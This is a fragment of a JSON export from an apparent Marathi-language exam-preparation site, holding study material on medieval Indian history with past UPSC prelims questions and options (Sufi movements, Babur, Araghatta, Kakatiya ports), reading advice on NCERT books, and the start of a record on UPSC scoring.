\u0905\u0938\u0923\u093e\u0931\u094d\u092f\u093e \u0938\u0924\u094d\u0924\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0930\u093e\u091c\u0938\u094d\u0925\u093e\u0928\u092e\u0927\u0940\u0932 \u0930\u093e\u091c\u092a\u0942\u0924 \u0938\u0924\u094d\u0924\u093e \u0924\u0938\u0947\u091a \u0926\u0916\u094d\u0916\u0928 \u092d\u093e\u0917\u093e\u0924\u0940\u0932 \u0906\u0926\u093f\u0932\u0936\u093e\u0939\u0940, \u0928\u093f\u091c\u093e\u092e\u0936\u093e\u0939\u0940 \u0935 \u092e\u0939\u093e\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u093e\u0924\u0940\u0932 \u092e\u0930\u093e\u0920\u093e \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f \u0907\u0924\u094d\u092f\u093e\u0926\u0940\u091a\u093e \u0938\u092e\u093e\u0935\u0947\u0936 \u0939\u094b\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924 \u092d\u0915\u094d\u0924\u0940 \u091a\u0933\u0935\u0933 \u0906\u0923\u093f \u0938\u0941\u092b\u0940 \u091a\u0933\u0935\u0933 \u092f\u093e \u0926\u094b\u0928 \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u091a\u0933\u0935\u0933\u0940 \u0905\u0938\u094d\u0924\u093f\u0935\u093e\u0924 \u0906\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e. \u0924\u094d\u092f\u093e\u0902\u091a\u093e \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u0938\u092e\u093e\u091c\u091c\u0940\u0935\u0928\u093e\u0935\u0930 \u0916\u0942\u092a \u092e\u094b\u0920\u093e \u092a\u094d\u0930\u092d\u093e\u0935 \u092a\u0921\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e. \u092f\u093e\u0924\u0940\u0932 \u092d\u0915\u094d\u0924\u0940 \u091a\u0933\u0935\u0933 \u0939\u0940 \u093f\u0939\u0926\u0942 \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u094b\u0924\u0940 \u0906\u0923\u093f \u0938\u0941\u092b\u0940 \u091a\u0933\u0935\u0933 \u0939\u0940 \u0907\u0938\u094d\u0932\u093e\u092e \u0927\u0930\u094d\u092e\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u094b\u0924\u0940. \u092f\u093e\u0935\u094d\u092f\u0924\u093f\u0930\u093f\u0915\u094d\u0924 \u0936\u0940\u0916 \u091a\u0933\u0935\u0933\u0940\u091a\u094d\u092f\u093e \u092e\u093e\u0927\u094d\u092f\u092e\u093e\u0924\u0942\u0928 \u0936\u0940\u0916 \u0927\u0930\u094d\u092e\u093e\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0917\u0941\u0930\u0941\u0928\u093e\u0928\u0915 \u092f\u093e\u0902\u0928\u0940 \u0915\u0947\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u0905\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0947 \u0928\u093f\u092f\u094b\u091c\u0928 \u0915\u0930\u093e\u0935\u0947 \u0932\u093e\u0917\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092e\u093e\u0917\u0940\u0932 \u092a\u0930\u0940\u0915\u094d\u0937\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u0941\u0922\u0940\u0932\u092a\u094d\u0930\u092e\u093e\u0923\u0947<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0968\u0966\u0967\u0968 \u092e\u0927\u094d\u092f\u0947 \u0938\u0941\u092b\u0940 \u091a\u0933\u0935\u0933\u0940\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0924\u094b \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e &ndash; \u0917\u0942\u0922 \u0938\u0941\u092b\u093f\u0935\u093e\u0926\u0940 \u092a\u0941\u0922\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092e\u093e\u0930\u094d\u0917\u093e\u091a\u093e \u092a\u0941\u0930\u0938\u094d\u0915\u093e\u0930 \u0915\u0930\u0923\u093e\u0930\u0947 \u092e\u094d\u0939\u0923\u0942\u0928 \u0913\u0933\u0916\u0932\u0947 \u091c\u093e\u0924\u093e\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947 &ndash; \u0967)\u0927\u094d\u092f\u093e\u0928 \u0906\u0923\u093f \u0936\u094d\u0935\u093e\u0938\u093e\u0935\u0930 \u0928\u093f\u092f\u0902\u0924\u094d\u0930\u0923, \u0968)\u090f\u0915\u093e\u0902\u0924\u093e\u0924 \u0916\u0921\u0924\u0930 \u0938\u0902\u0928\u094d\u092f\u093e\u0938\u0940 \u091c\u0940\u0935\u0928 \u0906\u0923\u093f \u0969)\u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u0917\u0940\u0924\u093e\u0902\u0926\u094d\u0935\u093e\u0930\u0947 \u0936\u094d\u0930\u094b\u0924\u094d\u092f\u093e\u0902\u0928\u093e \u092e\u0902\u0924\u094d\u0930\u092e\u0941\u0917\u094d\u0927 \u0915\u0930\u0923\u0947. (\u0939\u093e \u091f\u0909\u0926 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u092e\u094b\u0921\u0923\u093e\u0930\u093e \u092a\u094d\u0930\u0936\u094d\u0928)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0968\u0966\u0967\u096a \u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924 \u092e\u0939\u0924\u094d\u0924\u0930 \u0906\u0923\u093f \u092a\u091f\u094d\u091f\u0940\u0915\u0932 \u092a\u0926\u0928\u093e\u092e \u0915\u0936\u093e\u0936\u0940 \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0939\u094b\u0924\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f &ndash; \u0967) \u0938\u0948\u0928\u093f\u0915 \u0905\u0927\u093f\u0915\u093e\u0930\u0940, \u0968)\u0917\u094d\u0930\u093e\u092e\u092a\u094d\u0930\u092e\u0941\u0916, \u0969)\u0935\u0948\u0926\u093f\u0915 \u0915\u0930\u094d\u092e\u0915\u093e\u0902\u0921\u093e\u092e\u0927\u0940\u0932 \u0935\u093f\u0936\u0947\u0937\u091c\u094d\u091e \u0906\u0923\u093f \u096a)\u0915\u093e\u0930\u093e\u0917\u093e\u0930 \u0936\u094d\u0930\u0947\u0923\u0940 \u092a\u094d\u0930\u092e\u0941\u0916.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0968\u0966\u0967\u096b \u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c\u093e\u092c\u0930\u091a\u094d\u092f\u093e \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0906\u0917\u092e\u0928\u093e\u092e\u0941\u0933\u0947 \u0915\u093e\u092f \u091d\u093e\u0932\u0947?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f &ndash; \u0967)\u0909\u092a\u0916\u0902\u0921\u093e\u092e\u0927\u094d\u092f\u0947 \u0926\u093e\u0930\u0942\u0917\u094b\u0933\u093e \u0935\u093e\u092a\u0930\u0923\u094d\u092f\u093e\u0938 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940, \u0968)\u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u0947\u092e\u0927\u094d\u092f\u0947 \u0915\u092e\u093e\u0928 \u0906\u0923\u093f \u0918\u0941\u092e\u091f \u092c\u0928\u0923\u094d\u092f\u093e\u0938 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0940 \u0906\u0923\u093f \u0969)\u0924\u092e\u0941\u0930 \u0930\u093e\u091c\u0935\u0902\u0936\u093e\u091a\u0940 \u0938\u094d\u0925\u093e\u092a\u0928\u093e \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0940 \u0939\u0947 \u092a\u0930\u094d\u092f\u093e\u092f \u0926\u093f\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. (\u091f\u0909\u0926 \u092a\u094d\u0930\u0915\u093e\u0930\u093e\u0924 \u092e\u094b\u0921\u0923\u093e\u0930\u093e \u092a\u094d\u0930\u0936\u094d\u0928.)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0968\u0966\u0967\u096c \u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u091a\u094d\u092f\u093e \u0906\u0930\u094d\u0925\u093f\u0915 \u0907\u0924\u093f\u0939\u093e\u0938 \u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0905\u0930\u093e\u0918\u0924\u094d\u0924\u093e (Araghatta) \u0939\u0947 \u0915\u093e\u092f \u0926\u0930\u094d\u0936\u0935\u093f\u0924\u0947? \u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u0938\u093e\u0920\u0940 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947. &ndash; \u0967) \u0935\u0947\u0920\u092c\u093f\u0917\u093e\u0930, \u0968) \u0938\u0948\u0928\u093f\u0915 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u0928\u093e \u0926\u093f\u0932\u0947 \u091c\u093e\u0923\u093e\u0930\u0947 \u092d\u0941\u0926\u093e\u0928, \u0969)\u091c\u092e\u0940\u0928 \u0938\u093f\u0902\u091a\u0928\u093e\u0938\u093e\u0920\u0940 \u0935\u093e\u092a\u0930\u0932\u0947 \u091c\u093e\u0923\u093e\u0930\u0947 \u091c\u0932\u091a\u0915\u094d\u0930 \u0906\u0923\u093f \u096a)\u092a\u0921\u0940\u0915 \u091c\u092e\u093f\u0928\u0940\u091a\u0947 \u0938\u0941\u092a\u0940\u0915 \u091c\u092e\u093f\u0928\u0940\u092e\u0927\u094d\u092f\u0947 \u0915\u0947\u0932\u0947 \u091c\u093e\u0923\u093e\u0930\u0947 \u0930\u0942\u092a\u093e\u0902\u0924\u0930.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0968\u0966\u0967\u096d \u092e\u0927\u094d\u092f\u0947&nbsp; \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915\u093e\u0915\u0924\u0940\u092f \u0930\u093e\u091c\u094d\u092f\u093e\u092e\u0927\u0940\u0932 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u0924\u0947 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u092c\u0902\u0926\u0930 (seaport) \u0939\u094b\u0924\u0947? \u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u0938\u093e\u0920\u0940 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947. &ndash; \u0967)\u0915\u093e\u0915\u093f\u0928\u093e\u0921\u093e (Kakinada), s)\u092e\u094b\u0924\u0941\u092a\u0932\u094d\u0932\u0940 (Motupalli), \u0969)\u092e\u0938\u0941\u0932\u0940\u092a\u091f\u094d\u091f\u0928\u092e\/\u092e\u091a\u094d\u091b\u0932\u0940\u092a\u091f\u094d\u091f\u0928\u092e (Masulipatanam\/Machalipatnam) \u0935 \u096a) \u0928\u0947\u0932\u094d\u0932\u0941\u0930\u0942 (Nelluru)<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">* \u0968\u0966\u0967\u096e \u092e\u0927\u094d\u092f\u0947&nbsp; \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u094b\u0924\u093e..<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u094b\u0923\u0924\u094d\u092f\u093e \u092a\u0930\u0915\u0940\u092f \u092a\u094d\u0930\u0935\u093e\u0936\u093e\u0928\u0947 \u0935\u093f\u0938\u094d\u0924\u0943\u0924\u092a\u0923\u0947 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0939\u093f\u0930\u0947 \u0906\u0923\u093f \u0939\u093f\u0931\u094d\u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0916\u093e\u0923\u0940 \u092f\u093e\u0902\u0935\u093f\u0937\u092f\u0940 \u091a\u0930\u094d\u091a\u093e \u0915\u0947\u0932\u0947\u0932\u0940 \u0906\u0939\u0947? \u0905\u0938\u093e \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947\u0932\u093e \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u0938\u093e\u0920\u0940 \u092a\u0930\u094d\u092f\u093e\u092f \u0939\u094b\u0924\u0947 &ndash; \u0967) \u092b\u094d\u0930\u0901\u0915\u094b\u0907\u0938 \u092c\u0930\u094d\u0928\u093f\u092f\u0930, \u0968)\u091c\u0940\u0928 \u092c\u093e\u092a\u094d\u091f\u093f\u0938\u094d\u091f\u0947 \u091f\u0947\u0935\u0930\u094d\u0928\u093f\u092f\u0930, \u0969)\u091c\u0947\u0902\u0928 \u0926\u0940 \u0925\u0947\u0935\u0947\u0928\u094b\u0924 \u0935 \u096a)\u0905\u092c\u094d\u092c\u0947 \u092c\u093e\u0930\u094d\u0925\u0932\u0947\u092e\u0940 \u0915\u093e\u0930\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924, \u0938\u093e\u0927\u093e\u0930\u0923\u0924: \u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u091a\u0947 \u0938\u094d\u0935\u0930\u0942\u092a \u0939\u0947 \u0935\u0938\u094d\u0924\u0941\u0928\u093f\u0937\u094d\u0920 \u092a\u0926\u094d\u0927\u0924\u0940\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u092f\u0947\u0923\u093e\u0931\u094d\u092f\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0935\u0930\u0942\u0928 \u0905\u0938\u0947 \u0932\u0915\u094d\u0937\u093e\u0924 \u092f\u0947\u0924\u0947 \u0915\u0940, \u0939\u093e \u0918\u091f\u0915 \u092e\u0941\u0926\u094d\u0926\u0947\u0928\u093f\u0939\u093e\u092f \u092e\u093e\u0939\u093f\u0924\u0940\u091a\u0947 \u0938\u0902\u0915\u0932\u0928 \u0915\u0930\u0942\u0928 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092a\u0923 \u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0947 \u092e\u0942\u0932\u092d\u0942\u0924 \u091c\u094d\u091e\u093e\u0928 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f &ndash; \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u092f\u093e\u092e\u0927\u094d\u092f\u0947 Our past part II &nbsp;\u0907\u092f\u0924\u094d\u0924\u093e \u0938\u093e\u0924\u0935\u0940 \u0906\u0923\u093f \u0907\u092f\u0924\u094d\u0924\u093e \u092c\u093e\u0930\u093e\u0935\u0940\u091a\u0947 Themes in Indian History part- II&nbsp; \u0939\u0940 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0905\u092d\u094d\u092f\u093e\u0938\u093e\u0935\u0940 \u0932\u093e\u0917\u0924\u093e\u0924. \u092f\u093e\u091a\u094d\u092f\u093e \u091c\u094b\u0921\u0940\u0932\u093e \u0938\u0924\u0940\u0936 \u091a\u0902\u0926\u094d\u0930 \u0932\u093f\u0916\u093f\u0924 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0935\u0930\u0940\u0932 \u091c\u0941\u0928\u0947 \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0935\u093e\u091a\u093e\u0935\u0947. \u091c\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092f\u094b\u0917\u094d\u092f \u092a\u0930\u0940\u0915\u094d\u0937\u092d\u093f\u092e\u0941\u0916 \u0924\u092f\u093e\u0930\u0940 \u0906\u092a\u0923\u093e\u0932\u093e \u0915\u0930\u0924\u093e \u092f\u0947\u0924\u0947.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-03-19 15:22:53",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/46e10e4fea78b5452e2abeb787ed49a363.jpg",
            "Slug": "\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928-\u092d\u093e\u0930\u0924"
        },
        {
            "Id": "976",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938 \u0906\u0923\u093f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u091a\u0933\u0935\u0933\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u0928\u0947 \u0968\u0966\u0967\u0967\u092a\u093e\u0938\u0942\u0928 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0905\u092d\u094d\u092f\u093e\u0938\u0915\u094d\u0930\u092e\u093e\u092e\u0927\u094d\u092f\u0947 \u092c\u0926\u0932 \u0915\u0947\u0932\u0947\u0932\u093e \u0906\u0939\u0947. \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0938\u093e\u0920\u0940 \u090f\u0915\u0942\u0923 \u0926\u094b\u0928 \u092a\u0947\u092a\u0930 \u0906\u0939\u0947\u0924 \u0906\u0923\u093f \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u092a\u0947\u092a\u0930 \u0939\u093e \u0968\u0966\u0966 \u0917\u0941\u0923\u093e\u0902\u0938\u093e\u0920\u0940 \u0905\u0938\u0942\u0928 \u092f\u093e\u0924\u0940\u0932 \u092a\u0939\u093f\u0932\u094d\u092f\u093e \u092a\u0947\u092a\u0930\u092e\u0927\u094d\u092f\u0947 \u0967\u0966\u0966 \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u0939\u0947\u0924. \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0932\u093e \u0968 \u0917\u0941\u0923 \u0905\u0938\u0942\u0928 \u091a\u0941\u0915\u0940\u091a\u093e \u092a\u0930\u094d\u092f\u093e\u092f \u0928\u093f\u0935\u0921\u0932\u094d\u092f\u093e\u0938 \u092a\u0947\u0928\u0932\u094d\u091f\u0940 \u092e\u093e\u0930\u094d\u0915\u094d\u0938 \u0905\u0938\u0924\u093e\u0924. \u0909\u0926\u093e\u0939\u0930\u0923\u093e\u0930\u094d\u0925 \u090f\u0915\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0938\u093e\u0920\u0940 \u0966.\u0969\u0969\u0905\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u090f\u0915\u0942\u0923 \u092e\u093f\u0933\u0935\u093f\u0932\u0947\u0932\u094d\u092f\u093e \u0917\u0941\u0923\u093e\u0902\u092e\u0927\u0942\u0928 \u092a\u0947\u0928\u0932\u094d\u091f\u0940 \u0917\u0941\u0923 \u0935\u091c\u093e \u0915\u0947\u0932\u0947 \u091c\u093e\u0924\u093e\u0924. \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u0968\u0966\u0967\u096b\u092a\u093e\u0938\u0942\u0928 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940\u0928\u0947 \u092a\u0942\u0930\u094d\u0935 \u092a\u0930\u0940\u0915\u094d\u0937\u093e \u0909\u0924\u0940\u0930\u094d\u0923 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0906\u0923\u0916\u0940 \u090f\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092c\u0926\u0932 \u0915\u0947\u0932\u093e \u0906\u0939\u0947. \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932 \u092a\u0947\u092a\u0930 \u0926\u094b\u0928 \u092e\u094d\u0939\u0923\u091c\u0947 \u0928\u093e\u0917\u0930\u0940 \u0938\u0947\u0935\u093e \u0915\u0932 \u091a\u093e\u091a\u0923\u0940 (C-SAT) \u0939\u093e \u092a\u093e\u0924\u094d\u0930\u0924\u093e (\u0915\u094d\u0935\u093e\u0932\u093f\u092b\u093e\u0907\u0902\u0917) \u092a\u0947\u092a\u0930 \u0915\u0947\u0932\u093e \u0906\u0939\u0947 (\u090f\u0915\u0942\u0923 \u096e\u0966 \u092a\u094d\u0930\u0936\u094d\u0928 \u0906\u0923\u093f \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u092a\u094d\u0930\u0936\u094d\u0928 \u0968.\u096b \u0917\u0941\u0923\u093e\u0902\u0938\u093e\u0920\u0940 \u0905\u0938\u0924\u094b) \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0909\u0924\u0940\u0930\u094d\u0923 \u0939\u094b\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u092e\u0940\u0924 \u0915\u092e\u0940 \u090f\u0915\u0942\u0923 \u0917\u0941\u0923\u093e\u0902\u092a\u0948\u0915\u0940 \u0969\u0969% \u0917\u0941\u0923 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0930\u0923\u0947 \u0905\u0928\u093f\u0935\u093e\u0930\u094d\u092f \u0906\u0939\u0947. \u092f\u093e \u092a\u0947\u092a\u0930\u092e\u0927\u094d\u092f\u0947\u0939\u0940 \u091a\u0941\u0915\u0940\u091a\u093e \u092a\u0930\u094d\u092f\u093e\u092f \u0928\u093f\u0935\u0921\u0932\u094d\u092f\u093e\u0938 \u090f\u0915\u093e \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0938\u093e\u0920\u0940 \u0966.\u0969\u0969 \u0905\u0936\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u090f\u0915\u0942\u0923 \u092e\u093f\u0933\u0935\u093f\u0932\u0947\u0932\u094d\u092f\u093e \u0917\u0941\u0923\u093e\u0902\u092e\u0927\u0942\u0928 \u092a\u0947\u0928\u0932\u094d\u091f\u0940 \u0917\u0941\u0923 \u0935\u091c\u093e \u0915\u0947\u0932\u0947 \u091c\u093e\u0924\u093e\u0924. \u0924\u0938\u0947\u091a \u092f\u093e \u092a\u0947\u092a\u0930\u091a\u0947 \u0917\u0941\u0923 \u0905\u0902\u0924\u093f\u092e \u092e\u0947\u0930\u0940\u091f \u0920\u0930\u0935\u093f\u0923\u094d\u092f\u093e\u0924 \u0917\u094d\u0930\u093e\u0939\u094d\u092f \u0927\u0930\u0932\u0947 \u091c\u093e\u0924 \u0928\u093e\u0939\u0940\u0924. \u092a\u0939\u093f\u0932\u094d\u092f\u093e \u092a\u0947\u092a\u0930\u092e\u0927\u094d\u092f\u0947 \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u0917\u0941\u0923\u093e\u0902\u0935\u0930\u0942\u0928 \u0905\u0902\u0924\u093f\u092e \u092e\u0947\u0930\u0940\u091f \u0920\u0930\u0935\u093f\u0932\u0947 \u091c\u093e\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u092d\u093e\u0930\u0924\u0940\u092f \u0907\u0924\u093f\u0939\u093e\u0938 \u0906\u0923\u093f \u0938\u094d\u0935\u093e\u0924\u0902\u0924\u094d\u0930\u094d\u092f \u091a\u0933\u0935\u0933<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930\u0938\u094d\u0924\u0941\u0924 \u0932\u0947\u0916\u093e\u092e\u0927\u094d\u092f\u0947 